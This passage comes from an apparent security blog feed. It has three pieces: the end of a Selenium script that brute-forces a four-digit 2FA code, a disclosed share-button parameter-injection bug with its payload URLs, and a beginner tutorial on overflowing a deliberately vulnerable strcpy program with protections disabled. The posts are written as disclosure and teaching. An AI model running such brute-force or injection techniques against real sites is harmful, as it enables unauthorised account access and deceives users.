    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">3</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>
</code></pre></div></div>

<p>In the above code, I am taking each value (starting from 4000) converting it to string, extracting each character using <code class="language-plaintext highlighter-rouge">s = [int(d) for d in str(i)]</code> and sending it to individual fields <code class="language-plaintext highlighter-rouge">css-1</code>, <code class="language-plaintext highlighter-rouge">css-2</code>, <code class="language-plaintext highlighter-rouge">css-3</code> and <code class="language-plaintext highlighter-rouge">css-4</code>.</p>

<p>Here was the code for the css fields:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;div</span> <span class="na">class=</span><span class="s">"css-1"</span><span class="nt">&gt;</span>
	<span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"tel"</span> <span class="na">style=</span><span class="s">"width: 24px;"</span> <span class="na">maxlength=</span><span class="s">"1"</span> <span class="na">class=</span><span class="s">"css-input"</span> <span class="na">value=</span><span class="s">"0"</span><span class="nt">&gt;</span>
<span class="nt">&lt;/div&gt;</span>
<span class="nt">&lt;div</span> <span class="na">class=</span><span class="s">"css-2"</span><span class="nt">&gt;</span>
	<span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"tel"</span> <span class="na">style=</span><span class="s">"width: 24px;"</span> <span class="na">maxlength=</span><span class="s">"1"</span> <span class="na">class=</span><span class="s">"css-input"</span> <span class="na">value=</span><span class="s">"0"</span><span class="nt">&gt;</span>
<span class="nt">&lt;/div&gt;</span>
<span class="nt">&lt;div</span> <span class="na">class=</span><span class="s">"css-3"</span><span class="nt">&gt;</span>
	<span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"tel"</span> <span class="na">style=</span><span class="s">"width: 24px;"</span> <span class="na">maxlength=</span><span class="s">"1"</span> <span class="na">class=</span><span class="s">"css-input"</span> <span class="na">value=</span><span class="s">"0"</span><span class="nt">&gt;</span>
<span class="nt">&lt;/div&gt;</span>
<span class="nt">&lt;div</span> <span class="na">class=</span><span class="s">"css-4"</span><span class="nt">&gt;</span>
	<span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"tel"</span> <span class="na">style=</span><span class="s">"width: 24px;"</span> <span class="na">maxlength=</span><span class="s">"1"</span> <span class="na">class=</span><span class="s">"css-input"</span> <span class="na">value=</span><span class="s">"0"</span><span class="nt">&gt;</span>
<span class="nt">&lt;/div&gt;</span>

</code></pre></div></div>

<p>Since the <code class="language-plaintext highlighter-rouge">input</code> field doesn’t have any unique key, I could have used <code class="language-plaintext highlighter-rouge">find_elements_by_class_name()</code> and refered to each object individually but instead I noticed that there parent element <code class="language-plaintext highlighter-rouge">div</code> was unique so, I referenced it instead using <code class="language-plaintext highlighter-rouge">parentElement = lambda: driver.find_element_by_class_name("css-1")</code> and then since there is only one element inside it, I called <code class="language-plaintext highlighter-rouge">childElement = parentElement().find_element_by_tag_name("input")</code> this selected the input tag where the value is to be stored. The next line <code class="language-plaintext highlighter-rouge">childElement.send_keys(s[0])</code> sends each individual character of string to the input.</p>

<p>Once the proper code is submitted, the script automatically breaks after timeout of 3 seconds.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mi">3</span><span class="p">)</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>
</code></pre></div></div>

<!--Signature-->
<p>I hope you guys had fun reading this blog post. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter <a href="https://twitter.com/panda0nair">@panda0nair</a></p>

<p>Thanks,</p>

<p><a href="https://twitter.com/MilindPurswani">Milind</a>
<!--Signature--></p>

<hr />]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="logical" /><category term="bruteforce" /><category term="selenium" /><summary type="html"><![CDATA[Background Bruteforcing is perhaps the most underated attack vector. But comeon, if you notice a website verifying your phone number over 4 digit numeric code, you will atleast try to bruteforce it to see if there is any rate-limiting enabled or not. Some of us may even try to bypass the rate-limiting but that’s not what I am going to talk about today. In this blog post I will be discussing about one such situation that I stumbled accross and how I managed to bruteforce it even though the codes were getting sent over a Web-Socket. Attack Vector Analyzing the website, I realised that the site was asking for name, email and password upon registration. Once the email was verified a person was able to login and continue the registration steps. However, none of the requests were getting sent over HTTP/HTTPS. All the communication was done via ws which made it a little trickier to bruteforce it. Ofcourse, burp provides sending the socket to repeater but all the communication in the websocket was done via some encrypted key preventing the CSWSH attack. I tried to see if I was able to extract the key from the server but nothing worked. However, the site allowed to register a phone number and send 2FA codes to the phone for login. As mentioned earlier, the size of the field was only 4 characters so I decided to bruteforce it. Even if I sent the request to repeater, I couldn’t possibly bruteforce it. Moreover, repeating the encrypted request, droped the websocket for some reason. So had to find some other way to bruteforce the content possibly via the Application layer itself. This is where Selenium comes into picture. For thoes who don’t know what selenium is, check this link. But for the gist, selenium is a browser automation tool that allows writing test suits for debugging scripts accross multiple environment. Essentially, all it will do is simulate all the actions that a normal user would do by pre-programming them. So in my case, it had to open the browser, login via the proper username and password and then navigate to a particular url where it could start bruteforcing the 4 digit number Script Used: from selenium import webdriver from selenium.webdriver.common.keys import Keys import time driver = webdriver.Firefox() driver.get("https://REDACTED/login?redirectUri=/") time.sleep(2) driver.find_element_by_id("username").send_keys("my@email") driver.find_element_by_id ("password").send_keys("HAHAHAHA") driver.find_element_by_class_name("css-login").click() time.sleep(1) driver.get("https://REDACTED/kyc?step=6") time.sleep(1) for i in range(4000,4100): s = [int(d) for d in str(i)] parentElement = lambda: driver.find_element_by_class_name("css-1") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[0]) time.sleep(0.8) parentElement = lambda: driver.find_element_by_class_name("css-2") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[1]) time.sleep(0.8) parentElement = lambda: driver.find_element_by_class_name("css-3") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[2]) time.sleep(0.8) parentElement = lambda: driver.find_element_by_class_name("css-4") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[3]) time.sleep(0.8) time.sleep(3) driver.close() Explanation: This is a simple Selenium script that allowed to perform all the above mentioned actions. One can easily import selenium by issueing the following command: pip3 install selenium then you have to install the geckodriver for Firefox. You can navigate to Mozilla’s Github Repository and get the latest release of the driver. Once you download it store it in your PATH directory. You should be ready to go after this. Now using these 3 lines, I imported the appropriate libraries in python: from selenium import webdriver from selenium.webdriver.common.keys import Keys import time The following two lines create a selenium object that will run it’s test on firefox. driver = webdriver.Firefox() driver.get("https://REDACTED/login?redirectUri=/") Occassionally I have called time.sleep() so that the browser could finish loading the page. Once the page is loaded in the browser, you want to search for something unique for the email and password field. You can refer to this link for docs. In the source of the page, I was able to see the following piece of code for email field: &lt;input id="username" type="email" name="username" placeholder="Email" autocomplete="username" class="css-email" value=""&gt; and the following code for password field: &lt;input id="password" name="password" type="password" placeholder="Password" autocomplete="current-password" class="css-password" value=""&gt; Here you can see that there are a few unique elements here: name, id and class. I could user either of this to instruct selenium to enter my username and password in the required fields. Then, after entering details, I want to click the Submit Button. Here is the HTML code for submit button: &lt;button type="submit" disabled="" class="css-login"&gt; &lt;span class="css-text"&gt;Sign in&lt;/span&gt; &lt;/button&gt; So, issueing the following Python code allowed me to click on submit button. driver.find_element_by_class_name("css-login").click() The driver.get("https://REDACTED/kyc?step=6") navigates to the mentioned URL where the bruteforcing should start. Then I start a for loop with the ids that I want to test in the range for i in range(4000,4100): s = [int(d) for d in str(i)] parentElement = lambda: driver.find_element_by_class_name("css-1") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[0]) time.sleep(0.8) parentElement = lambda: driver.find_element_by_class_name("css-2") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[1]) time.sleep(0.8) parentElement = lambda: driver.find_element_by_class_name("css-3") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[2]) time.sleep(0.8) parentElement = lambda: driver.find_element_by_class_name("css-4") childElement = parentElement().find_element_by_tag_name("input") childElement.send_keys(s[3]) time.sleep(0.8) In the above code, I am taking each value (starting from 4000) converting it to string, extracting each character using s = [int(d) for d in str(i)] and sending it to individual fields css-1, css-2, css-3 and css-4. Here was the code for the css fields: &lt;div class="css-1"&gt; &lt;input type="tel" style="width: 24px;" maxlength="1" class="css-input" value="0"&gt; &lt;/div&gt; &lt;div class="css-2"&gt; &lt;input type="tel" style="width: 24px;" maxlength="1" class="css-input" value="0"&gt; &lt;/div&gt; &lt;div class="css-3"&gt; &lt;input type="tel" style="width: 24px;" maxlength="1" class="css-input" value="0"&gt; &lt;/div&gt; &lt;div class="css-4"&gt; &lt;input type="tel" style="width: 24px;" maxlength="1" class="css-input" value="0"&gt; &lt;/div&gt; Since the input field doesn’t have any unique key, I could have used find_elements_by_class_name() and refered to each object individually but instead I noticed that there parent element div was unique so, I referenced it instead using parentElement = lambda: driver.find_element_by_class_name("css-1") and then since there is only one element inside it, I called childElement = parentElement().find_element_by_tag_name("input") this selected the input tag where the value is to be stored. The next line childElement.send_keys(s[0]) sends each individual character of string to the input. Once the proper code is submitted, the script automatically breaks after timeout of 3 seconds. time.sleep(3) driver.close() I hope you guys had fun reading this blog post. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter @panda0nair Thanks, Milind]]></summary></entry><entry><title type="html">Careless Sharing</title><link href="http://localhost:4000/2020/03/10/careless-sharing.html" rel="alternate" type="text/html" title="Careless Sharing" /><published>2020-03-10T00:00:00-07:00</published><updated>2020-03-10T00:00:00-07:00</updated><id>http://localhost:4000/2020/03/10/careless-sharing</id><content type="html" xml:base="http://localhost:4000/2020/03/10/careless-sharing.html"><![CDATA[<h2 id="background">Background</h2>

<p>This particular bug was a application specific bug that allowed an attacker to make user share a post on social media with some user interaction. This isin’t much fancy but this was <strong>the bug</strong> that helped me get over a burnout.</p>

<h2 id="attack-vector">Attack Vector</h2>

<p>The website allowed users to write articles and share them publically. Since, this was a private program, I cannot disclose their name but I hope you are able to understand their functionality based on my description. The website had embedded social media buttons that allow users to share the current websites link.</p>

<p><img src="/assets/images/14.png" alt="share button" /></p>

<p>Upon inspecting the element, I found that there was falling javascript event that was run in the <code class="language-plaintext highlighter-rouge">onclick()</code> method.</p>

<div class="language-javascript highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
<span class="kd">function</span><span class="p">()</span> <span class="p">{</span>
  <span class="kd">var</span> <span class="nx">e</span> <span class="o">=</span> <span class="nf">encodeURIComponent</span><span class="p">(</span><span class="dl">"</span><span class="s2">Check out this post on REDACTED</span><span class="dl">"</span><span class="p">),</span>
    <span class="nx">t</span> <span class="o">=</span> <span class="dl">"</span><span class="s2">https://twitter.com/intent/tweet?url=</span><span class="dl">"</span> <span class="o">+</span> <span class="nb">window</span><span class="p">.</span><span class="nx">location</span><span class="p">.</span><span class="nx">href</span> <span class="o">+</span> <span class="dl">"</span><span class="s2">&amp;text=</span><span class="dl">"</span> <span class="o">+</span> <span class="nx">e</span><span class="p">;</span>
  <span class="nb">window</span><span class="p">.</span><span class="nf">open</span><span class="p">(</span><span class="nx">t</span><span class="p">,</span> <span class="dl">"</span><span class="s2">ShareOnTwitter</span><span class="dl">"</span><span class="p">,</span> <span class="nf">yp</span><span class="p">()).</span><span class="nx">opener</span> <span class="o">=</span> <span class="kc">null</span>
<span class="p">}</span>

</code></pre></div></div>
<p>This means that the URL from the user is accepted using  <code class="language-plaintext highlighter-rouge">window.location.href</code> and then appended to the twitter’s url parameter. Moreover, the text parameter is assigned a static value <code class="language-plaintext highlighter-rouge">e</code> which is set to <code class="language-plaintext highlighter-rouge">"Check out this post on REDACTED"</code>. After assigning both these values a window is opened that looks as follows:</p>

<p><img src="/assets/images/15.png" alt="tweet box" /></p>

<p>Since, the value is accepted from the <code class="language-plaintext highlighter-rouge">window.location.href</code> all I need to do is take control of that. I tried to tamper with the parameter and injected my own <code class="language-plaintext highlighter-rouge">text</code> parameter there by manipulating the URL as follows:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>https://REDACTED/p/milind1239/hi/_YuxOXxn?text=pandaonair
</code></pre></div></div>
<p>and I got the following response in the tweet box:</p>

<p><img src="/assets/images/16.png" alt="tweet box" /></p>

<p>This confirmed that I could inject values in the tweet box, however, this still wasnt’t enough to take control of the tweet box. Then I tampered with the box even more and finally deviced the perfect payload that allowed me take control of the tweet box’s content completely.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>https://REDACTED/p/milind1239/hi/_YuxOXxn?u=1%20&amp;text=pandaonair
</code></pre></div></div>

<p><img src="/assets/images/17.png" alt="tweet box" /></p>

<p>Here <code class="language-plaintext highlighter-rouge">%20</code> is nothing but a space parameter. The twitter url requires 2 parameters <code class="language-plaintext highlighter-rouge">url</code> and <code class="language-plaintext highlighter-rouge">text</code>. When you insert a space in the url, the <code class="language-plaintext highlighter-rouge">url</code> parameter is ignored by twitter and only the 1st <code class="language-plaintext highlighter-rouge">text</code> parameter is rendered. If you want, you can confirm this by going to 2 of these urls:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>https://twitter.com/intent/tweet?url=https://pandaonair.com/?u=1&amp;text=pandaonair
</code></pre></div></div>
<p>and now add a space between <code class="language-plaintext highlighter-rouge">u=1</code> and <code class="language-plaintext highlighter-rouge">&amp;text=pandaonair.com</code>; something like this:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>https://twitter.com/intent/tweet?url=https://pandaonair.com/?u=1 &amp;text=pandaonair
</code></pre></div></div>

<p>Now I can inject anything in the text parameter. Ofcourse, I cannot just enter any URL because users aren’t so stupid. All I did was entered URL of another post (Something like this:)</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>https://REDACTED/p/hkrlol/Hahaha/LMAmBre0?u=1 &amp;text=Check%20out%20this%20post%20at%20REDACTED%20https://REDACTED/p/milind1239/This-is-not-the-original-article/wKXbn5mZ
</code></pre></div></div>

<p>This kind of broke the functionality of the feature. Since the users aren’t gonna notice the change in URL address anyway the attack would go much more smoothly. The victim would read another URL here but his shared URL would be different. Ofcourse there is some user interaction that is required in this case but this wasn’t one of thoes cases where user interaction is unlikely. This interaction process is part of the normal flow that a user would do inorder to share a post.</p>

<h2 id="conclusion">Conclusion:</h2>

<p><strong>For Hackers:</strong> Whenever you see a target that has embeded share buttons, try to inject a parameter in the end to the URL and then see if the tweet button reflects the parameter in the content. If it does, it might be your lucky day.</p>

<p><strong>For Developers:</strong> Never accept urls using <code class="language-plaintext highlighter-rouge">window.location.href</code> or on the client side; if you do so, make sure that the parameters are well sanatized. If possible always store thoes values into the parameters on the server side.</p>

<h2 id="timeline">Timeline:</h2>

<p>March 2. 2020: Reported to Program</p>

<p>March 3, 2020: Closed as Informative</p>

<p>March 5, 2020: Acknowledged and Triaged</p>

<p>March 6, 2020: Bounty Awarded</p>

<p>March 20, 2020: Fixed</p>

<!--Signature-->
<p>I hope you guys had fun reading this blog post. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter <a href="https://twitter.com/panda0nair">@panda0nair</a></p>

<p>Thanks,</p>

<p><a href="https://twitter.com/MilindPurswani">Milind</a>
<!--Signature--></p>

<hr />]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="logical" /><summary type="html"><![CDATA[Background This particular bug was a application specific bug that allowed an attacker to make user share a post on social media with some user interaction. This isin’t much fancy but this was the bug that helped me get over a burnout. Attack Vector The website allowed users to write articles and share them publically. Since, this was a private program, I cannot disclose their name but I hope you are able to understand their functionality based on my description. The website had embedded social media buttons that allow users to share the current websites link. Upon inspecting the element, I found that there was falling javascript event that was run in the onclick() method. function() { var e = encodeURIComponent("Check out this post on REDACTED"), t = "https://twitter.com/intent/tweet?url=" + window.location.href + "&amp;text=" + e; window.open(t, "ShareOnTwitter", yp()).opener = null } This means that the URL from the user is accepted using window.location.href and then appended to the twitter’s url parameter. Moreover, the text parameter is assigned a static value e which is set to "Check out this post on REDACTED". After assigning both these values a window is opened that looks as follows: Since, the value is accepted from the window.location.href all I need to do is take control of that. I tried to tamper with the parameter and injected my own text parameter there by manipulating the URL as follows: https://REDACTED/p/milind1239/hi/_YuxOXxn?text=pandaonair and I got the following response in the tweet box: This confirmed that I could inject values in the tweet box, however, this still wasnt’t enough to take control of the tweet box. Then I tampered with the box even more and finally deviced the perfect payload that allowed me take control of the tweet box’s content completely. https://REDACTED/p/milind1239/hi/_YuxOXxn?u=1%20&amp;text=pandaonair Here %20 is nothing but a space parameter. The twitter url requires 2 parameters url and text. When you insert a space in the url, the url parameter is ignored by twitter and only the 1st text parameter is rendered. If you want, you can confirm this by going to 2 of these urls: https://twitter.com/intent/tweet?url=https://pandaonair.com/?u=1&amp;text=pandaonair and now add a space between u=1 and &amp;text=pandaonair.com; something like this: https://twitter.com/intent/tweet?url=https://pandaonair.com/?u=1 &amp;text=pandaonair Now I can inject anything in the text parameter. Ofcourse, I cannot just enter any URL because users aren’t so stupid. All I did was entered URL of another post (Something like this:) https://REDACTED/p/hkrlol/Hahaha/LMAmBre0?u=1 &amp;text=Check%20out%20this%20post%20at%20REDACTED%20https://REDACTED/p/milind1239/This-is-not-the-original-article/wKXbn5mZ This kind of broke the functionality of the feature. Since the users aren’t gonna notice the change in URL address anyway the attack would go much more smoothly. The victim would read another URL here but his shared URL would be different. Ofcourse there is some user interaction that is required in this case but this wasn’t one of thoes cases where user interaction is unlikely. This interaction process is part of the normal flow that a user would do inorder to share a post. Conclusion: For Hackers: Whenever you see a target that has embeded share buttons, try to inject a parameter in the end to the URL and then see if the tweet button reflects the parameter in the content. If it does, it might be your lucky day. For Developers: Never accept urls using window.location.href or on the client side; if you do so, make sure that the parameters are well sanatized. If possible always store thoes values into the parameters on the server side. Timeline: March 2. 2020: Reported to Program March 3, 2020: Closed as Informative March 5, 2020: Acknowledged and Triaged March 6, 2020: Bounty Awarded March 20, 2020: Fixed I hope you guys had fun reading this blog post. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter @panda0nair Thanks, Milind]]></summary></entry><entry><title type="html">Creating your first buffer-overflow in x64 machines</title><link href="http://localhost:4000/2019/07/13/creating-your-first-buffer-overflow-in-x64-machines.html" rel="alternate" type="text/html" title="Creating your first buffer-overflow in x64 machines" /><published>2019-07-13T00:00:00-07:00</published><updated>2019-07-13T00:00:00-07:00</updated><id>http://localhost:4000/2019/07/13/creating-your-first-buffer-overflow-in-x64-machines</id><content type="html" xml:base="http://localhost:4000/2019/07/13/creating-your-first-buffer-overflow-in-x64-machines.html"><![CDATA[<p>This is blog post will lay the foundations to buffer-overflow. I recommend you read this blog first before going to the practical session which is followed in another post.</p>

<p>Let’s get started with our 1st overflow. I will try to keep things as simple as possible. The first thing we need to do is disable Address Space Layout Randomisation  (ASLR ).  We know that when a program is executed all of its data gets transferred into the memory. ASLR is a security feature which randomizes the data stored into the memory. This makes it difficult for us to create an overflow in our targeted memory space. ASLR can be disabled by executing the following command in terminal:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">echo </span>0 <span class="o">&gt;</span> /proc/sys/kernel/randomize_va_space
</code></pre></div></div>

<p>You may have to execute this command as <code class="language-plaintext highlighter-rouge">super user</code> when you are using any other distro of linux apart from ParrotOS or Kali.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">#include</span><span class="cpf">&lt;stdio.h&gt;</span><span class="cp">
#include</span><span class="cpf">&lt;string.h&gt;</span><span class="cp">
</span><span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="k">const</span> <span class="o">*</span><span class="n">argv</span><span class="p">[])</span>
<span class="p">{</span>
	<span class="kt">char</span> <span class="n">buff</span><span class="p">[</span><span class="mi">500</span><span class="p">];</span>
        <span class="n">strcpy</span><span class="p">(</span><span class="n">buff</span><span class="p">,</span> <span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">]);</span>
	<span class="n">printf</span><span class="p">(</span><span class="s">"%s</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span><span class="n">buff</span><span class="p">);</span>
 	<span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>So, here is our target program, we have already discussed in previous section how this program works so we won’t discuss that again. For compilation of this program we will use GNU Compiler Collection (GCC).  Make a file using nano, type in the above program and store it giving it the name buf.c. We now need to compile it and generate the executable binary. So, we use the following command to do that.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>gcc <span class="nt">-fno-stack-protector</span> <span class="nt">-z</span> execstack <span class="nt">-o</span> buf.exe 
</code></pre></div></div>

<p>As you can see, we are using 3 parameters in this command.</p>

<ul>
  <li>
    <p><code class="language-plaintext highlighter-rouge">-fno-stack-protector</code> - This disables all of the stack protections</p>
  </li>
  <li>
    <p><code class="language-plaintext highlighter-rouge">-z execstack</code> - This makes the stack executable</p>
  </li>
  <li>
    <p><code class="language-plaintext highlighter-rouge">-0 buf.exe</code> - Specifies the name of the binary after compilation.</p>
  </li>
</ul>

<p>Now, when you execute ls command, you should see 2 files in your directory.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">ls
</span>buf.c  buf.exe 
</code></pre></div></div>

<p>Note, that the executable file will be green coloured. This means that the file is executable. Now, let us try executing this file.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./buf.exe <span class="nb">test
test</span>
</code></pre></div></div>

<p>Let’s try one more time. But this time, I will use a long string</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./buf.exe <span class="s2">"I love creating Bufferoverflow and I am going to crack this application. Beaware of me!"</span>
I love creating Bufferoverflow and I am going to crack this application. Beaware of me!

</code></pre></div></div>

<p>Hmm, we know that the stack space is 500 bytes long. So inorder to create a bufferoverflow our text should be at least 500 bytes long.</p>

<p>Now, I’ll use python to generate a 500 bytes long string.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python <span class="nt">-c</span> ‘print “A”<span class="k">*</span>500’
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
</code></pre></div></div>

<p>So, we get answer the above output. Now, I know that the command line parameter number 2 (ie. <code class="language-plaintext highlighter-rouge">argv[1]</code>  but we will refer it as 1st parameter) is passed as input, so I am going to invoke a shell at the 1st parameter and execute the above  command in that shell.</p>

<p>In the above command, just as I said I invoked a shell using <code class="language-plaintext highlighter-rouge">$( )</code> in the 1st parameter and executed the above python command. Since 500 is the buffer size, it was ought to be understood that a string of size 500 should be acceptable. Let us try and make the size of String 600.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./buf.exe <span class="si">$(</span>python <span class="nt">-c</span> <span class="s1">'print "A"*600'</span><span class="si">)</span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault <span class="o">(</span>core dumped<span class="o">)</span>
</code></pre></div></div>

<p>Bingo! It raised a segmentation fault. A segmentation fault is a type of error which occurs when a program attempts to access a memory space which does not belong to it. Or has some illegal sequence of characters. Either way, it should not execute it. The segmentation fault is exactly what we were looking for. This error increases the probability of program getting exploited.</p>

<p>Let’s try and explore this program further using GDB. GDB is a linux command-line debugger. It is usually used for reverse engineering and bufferoverflow. It helps to understand how a program is actually running inside the computer’s memory. Today, we will be using it specifically for Debugging our program and creating an overflow.</p>

<h2 id="getting-started-with-gdb">Getting Started with GDB</h2>

<p>Fire up GDB using the following command:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>gdb buf.exe 
GNU gdb <span class="o">(</span>Ubuntu 8.0.1-0ubuntu1<span class="o">)</span> 8.0.1
Copyright <span class="o">(</span>C<span class="o">)</span> 2017 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later &lt;http://gnu.org/licenses/gpl.html&gt;
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type <span class="s2">"show copying"</span>
and <span class="s2">"show warranty"</span> <span class="k">for </span>details.
This GDB was configured as <span class="s2">"x86_64-linux-gnu"</span><span class="nb">.</span>
Type <span class="s2">"show configuration"</span> <span class="k">for </span>configuration details.
For bug reporting instructions, please see:
&lt;http://www.gnu.org/software/gdb/bugs/&gt;.
Find the GDB manual and other documentation resources online at:
&lt;http://www.gnu.org/software/gdb/documentation/&gt;.
For <span class="nb">help</span>, <span class="nb">type</span> <span class="s2">"help"</span><span class="nb">.</span>
Type <span class="s2">"apropos word"</span> to search <span class="k">for </span>commands related to <span class="s2">"word"</span>...
Reading symbols from buf.exe...<span class="o">(</span>no debugging symbols found<span class="o">)</span>...done.
</code></pre></div></div>

<p>This is the command-line interface of GDB (if you don’t install any external plugins in it.) I know, in previous sections I had mentioned that I will be using ParrotOS for this demonstration but I have personalized it a little because of which the interface has slightly changed. I wanted this to be simple for everyone that is why I have switched to Ubuntu 17 machine. But, keep in mind that unless you are using 64-bit machine, this doesn’t matter much as for most of them the underlying stack structure is the same. Now let’s execute our program here inside GDB environment using the following command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> run <span class="si">$(</span>python <span class="nt">-c</span> <span class="s1">'print "A"*600'</span><span class="si">)</span>
Starting program: /home/milind/bufferoverflow/buf.exe <span class="si">$(</span>python <span class="nt">-c</span> <span class="s1">'print "A"*600'</span><span class="si">)</span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> 

</code></pre></div></div>

